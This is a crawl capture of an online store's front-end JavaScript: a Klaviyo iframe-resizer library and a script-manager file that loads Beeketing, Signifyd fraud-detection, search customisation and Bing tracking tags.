class="caraudioLeft"></div>')}),$(".productView-info > .productView-info-name").each(function(){$(this).text().match("Condition")&&$(this).addClass("conditiontext")}),$(".custombox .productView-info-name").each(function(){if($(this).text().match("Custom_Condition")){$(this).addClass("Conditionlabel");var e=$(".Conditionlabel + dd").text();$(".conditiontext + dd").html(e)}}),$(".conditiontext,.conditiontext + dd").wrapAll('<div class="CustomDiv"></div>');

--- FILE ---
content_type: text/javascript
request_url: https://a.klaviyo.com/media/js/lib/iframeresizer.js
body_size: 2918
content:
(function(){var count=0,firstRun=true,msgHeader="message",msgHeaderLen=msgHeader.length,msgId="[iFrameSizer]",msgIdLen=msgId.length,page="",pagePosition=null,requestAnimationFrame=window.requestAnimationFrame,resetRequiredMethods={max:1,scroll:1,bodyScroll:1,documentElementScroll:1},settings={},defaults={autoResize:true,bodyBackground:null,bodyMargin:null,bodyMarginV1:8,bodyPadding:null,checkOrigin:true,enablePublicMethods:false,heightCalculationMethod:"offset",interval:32,log:false,maxHeight:Infinity,
maxWidth:Infinity,minHeight:0,minWidth:0,scrolling:false,sizeHeight:true,sizeWidth:false,tolerance:0,closedCallback:function(){},initCallback:function(){},messageCallback:function(){},resizedCallback:function(){},scrollCallback:function(){return true}};function addEventListener(obj,evt,func){if("addEventListener"in window)obj.addEventListener(evt,func,false);else if("attachEvent"in window)obj.attachEvent("on"+evt,func)}function setupRequestAnimationFrame(){var vendors=["moz","webkit","o","ms"],x;
for(x=0;x<vendors.length&&!requestAnimationFrame;x+=1)requestAnimationFrame=window[vendors[x]+"RequestAnimationFrame"];if(!requestAnimationFrame)log(" RequestAnimationFrame not supported")}function getMyID(){var retStr="Host page";if(window.top!==window.self)if(window.parentIFrame)retStr=window.parentIFrame.getId();else retStr="Nested host page";return retStr}function formatLogMsg(msg){return msgId+"["+getMyID()+"]"+msg}function log(msg){if(settings.log&&"object"===typeof window.console)console.log(formatLogMsg(msg))}
function warn(msg){if("object"===typeof window.console)console.warn(formatLogMsg(msg))}function iFrameListener(event){function resizeIFrame(){function resize(){setSize(messageData);setPagePosition();settings.resizedCallback(messageData)}ensureInRange("Height");ensureInRange("Width");syncResize(resize,messageData,"resetPage")}function closeIFrame(iframe){var iframeID=iframe.id;log(" Removing iFrame: "+iframeID);iframe.parentNode.removeChild(iframe);settings.closedCallback(iframeID);log(" --")}function processMsg(){var data=
msg.substr(msgIdLen).split(":");return{iframe:document.getElementById(data[0]),id:data[0],height:data[1],width:data[2],type:data[3]}}function ensureInRange(Dimension){var max=Number(settings["max"+Dimension]),min=Number(settings["min"+Dimension]),dimension=Dimension.toLowerCase(),size=Number(messageData[dimension]);if(min>max)throw new Error("Value for min"+Dimension+" can not be greater than max"+Dimension);log(" Checking "+dimension+" is in range "+min+"-"+max);if(size<min){size=min;log(" Set "+
dimension+" to min value")}if(size>max){size=max;log(" Set "+dimension+" to max value")}messageData[dimension]=""+size}function isMessageFromIFrame(){var origin=event.origin,remoteHost=messageData.iframe.src.split("/").slice(0,3).join("/");if(settings.checkOrigin){log(" Checking connection is from: "+remoteHost);if(""+origin!=="null"&&origin!==remoteHost)throw new Error("Unexpected message received from: "+origin+" for "+messageData.iframe.id+". Message was: "+event.data+". This error can be disabled by adding the checkOrigin: false option.");
}return true}function isMessageForUs(){return msgId===(""+msg).substr(0,msgIdLen)}function isMessageFromMetaParent(){var retCode=messageData.type in{"true":1,"false":1};if(retCode)log(" Ignoring init message from meta parent page");return retCode}function getMsgBody(offset){return msg.substr(msg.indexOf(":")+msgHeaderLen+offset)}function forwardMsgFromIFrame(msgBody){log(" MessageCallback passed: {iframe: "+messageData.iframe.id+", message: "+msgBody+"}");settings.messageCallback({iframe:messageData.iframe,
message:JSON.parse(msgBody)});log(" --")}function checkIFrameExists(){if(null===messageData.iframe)throw new Error("iFrame ("+messageData.id+") does not exist on "+page);return true}function getElementPosition(target){var iFramePosition=target.getBoundingClientRect();getPagePosition();return{x:parseInt(iFramePosition.left,10)+parseInt(pagePosition.x,10),y:parseInt(iFramePosition.top,10)+parseInt(pagePosition.y,10)}}function scrollRequestFromChild(addOffset){function reposition(){pagePosition=newPosition;
scrollTo();log(" --")}function calcOffset(){return{x:Number(messageData.width)+offset.x,y:Number(messageData.height)+offset.y}}var offset=addOffset?getElementPosition(messageData.iframe):{x:0,y:0},newPosition=calcOffset();log(" Reposition requested from iFrame (offset x:"+offset.x+" y:"+offset.y+")");if(window.top!==window.self)if(window.parentIFrame)if(addOffset)parentIFrame.scrollToOffset(newPosition.x,newPosition.y);else parentIFrame.scrollTo(messageData.width,messageData.height);else warn(" Unable to scroll to requested position, window.parentIFrame not found");
else reposition()}function scrollTo(){if(false!==settings.scrollCallback(pagePosition))setPagePosition()}function findTarget(location){var hash=location.split("#")[1]||"";var hashData=decodeURIComponent(hash);function jumpToTarget(target){var jumpPosition=getElementPosition(target);log(" Moving to in page link (#"+hash+") at x: "+jumpPosition.x+" y: "+jumpPosition.y);pagePosition={x:jumpPosition.x,y:jumpPosition.y};scrollTo();log(" --")}var target=document.getElementById(hashData)||document.getElementsByName(hashData)[0];
if(window.top!==window.self)if(window.parentIFrame)parentIFrame.moveToAnchor(hash);else log(" In page link #"+hash+" not found and window.parentIFrame not found");else if(target)jumpToTarget(target);else log(" In page link #"+hash+" not found")}function actionMsg(){switch(messageData.type){case "close":closeIFrame(messageData.iframe);settings.resizedCallback(messageData);break;case "message":forwardMsgFromIFrame(getMsgBody(6));break;case "scrollTo":scrollRequestFromChild(false);break;case "scrollToOffset":scrollRequestFromChild(true);
break;case "inPageLink":findTarget(getMsgBody(9));break;case "reset":resetIFrame(messageData);break;case "init":resizeIFrame();settings.initCallback(messageData.iframe);break;default:resizeIFrame()}}var msg=event.data,messageData={};if(isMessageForUs()){log(" Received: "+msg);messageData=processMsg();if(!isMessageFromMetaParent()&&checkIFrameExists()&&isMessageFromIFrame()){actionMsg();firstRun=false}}}function getPagePosition(){if(null===pagePosition){pagePosition={x:window.pageXOffset!==undefined?
window.pageXOffset:document.documentElement.scrollLeft,y:window.pageYOffset!==undefined?window.pageYOffset:document.documentElement.scrollTop};log(" Get page position: "+pagePosition.x+","+pagePosition.y)}}function setPagePosition(){if(null!==pagePosition){window.scrollTo(pagePosition.x,pagePosition.y);log(" Set page position: "+pagePosition.x+","+pagePosition.y);pagePosition=null}}function resetIFrame(messageData){function reset(){setSize(messageData);trigger("reset","reset",messageData.iframe)}
log(" Size reset requested by "+("init"===messageData.type?"host page":"iFrame"));getPagePosition();syncResize(reset,messageData,"init")}function setSize(messageData){function setDimension(dimension){messageData.iframe.style[dimension]=messageData[dimension]+"px";log(" IFrame ("+messageData.iframe.id+") "+dimension+" set to "+messageData[dimension]+"px")}if(settings.sizeHeight)setDimension("height");if(settings.sizeWidth)setDimension("width")}function syncResize(func,messageData,doNotSync){if(doNotSync!==
messageData.type&&requestAnimationFrame){log(" Requesting animation frame");requestAnimationFrame(func)}else func()}function trigger(calleeMsg,msg,iframe){log("["+calleeMsg+"] Sending msg to iframe ("+msg+")");iframe.contentWindow.postMessage(msgId+msg,"*")}function setupIFrame(){function setLimits(){function addStyle(style){if(Infinity!==settings[style]&&0!==settings[style]){iframe.style[style]=settings[style]+"px";log(" Set "+style+" = "+settings[style]+"px")}}addStyle("maxHeight");addStyle("minHeight");
addStyle("maxWidth");addStyle("minWidth")}function ensureHasId(iframeID){if(""===iframeID){iframe.id=iframeID="iFrameResizer"+count++;log(" Added missing iframe ID: "+iframeID+" ("+iframe.src+")")}return iframeID}function setScrolling(){log(" IFrame scrolling "+(settings.scrolling?"enabled":"disabled")+" for "+iframeID);iframe.style.overflow=false===settings.scrolling?"hidden":"auto";iframe.scrolling=false===settings.scrolling?"no":"yes"}function setupBodyMarginValues(){if("number"===typeof settings.bodyMargin||
"0"===settings.bodyMargin){settings.bodyMarginV1=settings.bodyMargin;settings.bodyMargin=""+settings.bodyMargin+"px"}}function createOutgoingMsg(){return iframeID+":"+settings.bodyMarginV1+":"+settings.sizeWidth+":"+settings.log+":"+settings.interval+":"+settings.enablePublicMethods+":"+settings.autoResize+":"+settings.bodyMargin+":"+settings.heightCalculationMethod+":"+settings.bodyBackground+":"+settings.bodyPadding+":"+settings.tolerance}function init(msg){addEventListener(iframe,"load",function(){var fr=
firstRun;trigger("iFrame.onload",msg,iframe);if(!fr&&settings.heightCalculationMethod in resetRequiredMethods)resetIFrame({iframe:iframe,height:0,width:0,type:"init"})});trigger("init",msg,iframe)}var iframe=this,iframeID=ensureHasId(iframe.id);setScrolling();setLimits();setupBodyMarginValues();init(createOutgoingMsg())}function checkOptions(options){if("object"!==typeof options)throw new TypeError("Options is not an object.");}function processOptions(options){options=options||{};checkOptions(options);
for(var option in defaults)if(defaults.hasOwnProperty(option))settings[option]=options.hasOwnProperty(option)?options[option]:defaults[option]}function factory(){function init(element){if(!element.tagName)throw new TypeError("Object is not a valid DOM element");else if("IFRAME"!==element.tagName.toUpperCase())throw new TypeError("Expected <IFRAME> tag, found <"+element.tagName+">.");else setupIFrame.call(element)}return function iFrameResizeF(options,target){processOptions(options);switch(typeof target){case "undefined":case "string":Array.prototype.forEach.call(document.querySelectorAll(target||
"iframe"),init);break;case "object":init(target);break;default:throw new TypeError("Unexpected data type ("+typeof target+").");}}}function createJQueryPublicMethod($){$.fn.iFrameResize=function $iFrameResizeF(options){processOptions(options);return this.filter("iframe").each(setupIFrame).end()}}setupRequestAnimationFrame();addEventListener(window,"message",iFrameListener);if(window.jQuery)createJQueryPublicMethod(jQuery);if(typeof define==="function"&&define.amd)klaviyo.define([],factory);else if(typeof module===
"object"&&typeof module.exports==="object")module.exports=factory();else window.iFrameResize=factory()})();


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn11.bigcommerce.com/s-reotp/content/js/script-manager.js?v=1.0.13
body_size: 1835
content:
////////////// start Beeketing SDK

// Check is commerce analytics installed
var BKCommerceAnalyticsEnable = 1;

var bkRawUrl = function(){return window.location.href}();
(function (doc, scriptPath, apiKey) {
  if (doc.getElementById(apiKey)) {return;}
  var sc, node, today=new Date(),dd=today.getDate(),mm=today.getMonth()+1,yyyy=today.getFullYear();if(dd<10)dd='0'+dd;if(mm<10)mm='0'+mm;today=yyyy+mm+dd;
  window.BKShopApiKey =  apiKey;
  sc = doc.createElement("script");
  sc.type = "text/javascript";
  sc.async = !0;
  sc.src = scriptPath + '?' + today;
  sc.id = apiKey;
  node = doc.getElementsByTagName("script")[0];
  node.parentNode.insertBefore(sc, node);
})(document, 'https://sdk.beeketing.com/js/beeketing.js', 'ceff19690acd4f4aa83be563798e6f1a');

////////////// end "Beeketing SDK" all pages

////////////// Start "Signifyd" all pages
var userv=getCookie("XSRF-TOKEN");
console.log('userv');
var tag = document.createElement('script');
tag.src = "https://cdn-scripts.signifyd.com/api/script-tag.js";
tag.setAttribute('id','sig-api');
tag.setAttribute('data-order-session-id',getCookie('XSRF-TOKEN'));
tag.setAttribute('defer','');
var firstScriptTag = document.getElementsByTagName('script')[0];
firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
function getCookie(cname) {
  var name = cname + "=";
  var decodedCookie = decodeURIComponent(document.cookie);
  var ca = decodedCookie.split(';');
  for(var i = 0; i <ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0) == ' ') {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}
////////////// End "Signifyd" all pages

////////////// Start "isp_customization" all pages

var __isp_options = __isp_options || {};

window.addEventListener("load", function() {
    document.querySelector("input.form-input").addEventListener("keydown",function(){
        if (event.keyCode === 13) {
            $jquery(this).parents("form").submit()
        }
    });
    setInStockFlag();
});

__isp_options.isp_serp_callback= function() {
      $(".isp_grid_product").each(function () {
          let product_id = $(this).attr("product_id");
          if($(this).find(".action_bar").length === 0) {
              const action_row = `<div class="action_bar">
                                <span class="isp_custom_price" currency="${ISP_SITE_CURRENCY}">${custom_formatPrice(ISP_PRODUCTS[product_id].p)}</span>
                                <a class="isp_custom_view_btn" href="${ISP_PRODUCTS[product_id].u}">VIEW DETAILS</a>
                               </div>`;
              $(this).find(".isp_product_sku").after(action_row);
          }
      });
  };

function custom_formatPrice(price) {
    return getCurrencyPreSymbol(ISP_SITE_CURRENCY) + price + getCurrencyPostSymbol(ISP_SITE_CURRENCY);
}

function setInStockFlag() {
    let narrow = ["In Stock","True"];
    __isp_options.dropdown_narrow_by = [narrow];
    __isp_options.isp_serp_ajax_header_narrow_facets = JSON.stringify([narrow]);

    for (let i = 0; i < document.querySelectorAll("form[action*=search]").length; i++) {
        let input = document.createElement("input");
        input.setAttribute("type", "hidden");
        input.setAttribute("name", "narrow");
        input.setAttribute("value", JSON.stringify([narrow]));
        document.querySelectorAll("form[action*=search]")[i].appendChild(input);
    }
}

////////////// End "isp_customization" all pages



////////////// Start "signifyd unique session id cookie" all pages
var checkoutlen=$('.Checkout-heading').length;if(checkoutlen==0){var path='';try{path=document.getElementById('signifyd-tmx').src;}catch(e){}
function getParameterByName1(name,url){if(!url)url=path;name=name.replace(/[\[\]]/g,'\\$&');var regex=new RegExp('[?&]'+name+'(=([^&#]*)|&|#|$)'),results=regex.exec(url);if(!results)return null;if(!results[2])return '';return decodeURIComponent(results[2].replace(/\+/g,' '));}
var foo=getParameterByName1('session_id');var now=new Date();var time=now.getTime();var expTime=time+1000*31536000;now.setTime(expTime);if(foo!=''){document.cookie="Signifydsesid="+foo+"; expires="+now.toGMTString()+"; path=/";}}
////////////// end "signifyd unique session id cookie" all pages


////////////// Start "Bing" all pages
(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"25035928"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");
////////////// end "Bing" all pages
